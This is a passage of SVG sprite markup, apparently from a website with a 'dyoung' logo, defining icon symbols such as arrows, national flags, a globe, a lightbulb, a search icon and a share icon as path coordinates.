29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 